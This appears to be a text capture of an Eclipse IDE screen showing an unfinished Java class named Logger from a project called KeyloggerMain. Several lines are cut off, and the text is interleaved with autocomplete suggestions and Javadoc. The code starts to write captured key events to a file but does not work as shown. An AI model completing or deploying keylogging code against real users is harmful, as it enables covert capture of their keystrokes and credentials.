 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java
10 String previoudKey;
11 String path;
12 FileOutputStream out;
13 public Logger(String path) {
14 this.path = path;
15 }
16
17 private void closure() {
18 try {
19 out.close();
20 } catch (IOException e) {
21 e.printStackTrace();
22 }
23 }
24 public boolean log(NativeKeyEvent e) {
25 try {
26 out = new FileOutputStream(path);
27
28 if(e.getKeyCode() == NativeKeyEvent.VK_ENTER)
29 out.
30
31
32 } catch (File
33 e1.printS
34 }finally {
35 closure()
36 }
close() : void - FileOutputStream - 22%
write(byte[] b) : void - FileOutputStream - 6%
write(byte[] b, int off, int len) : void - FileOutputStream - 5%
flush() : void - OutputStream - 3%
getChannel() : FileChannel - FileOutputStream - 0.37%
write(int b) : void - FileOutputStream - 0.23%
equals(Object obj) : boolean - Object
getClass() : Class<?> - Object
getFD() : FileDescriptor - FileOutputStream
hashCode() : int - Object
notify() : void - Object
Press 'Ctrl+Space' to show Template Proposals
close
public void close()
throws IOException
Closes this file output stream and releases any system
resources associated with this stream. This file output stream
may no longer be used for writing bytes.
If this stream has an associated channel then the channel is
closed as well.
Specified by:
close in interface Closeable
Specified by:
close in interface AutoCloseable
Press 'Tab' from proposal table or click for focus
Task List
Find All Activate...
Outline
keylogger
Logger
currentKey : String
previoudKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
log(NativeKeyEvent) : boolean
Problems @ Javadoc Declara
No consoles to display at this time.
Writable Smart Insert 29 : 21
2:29 PM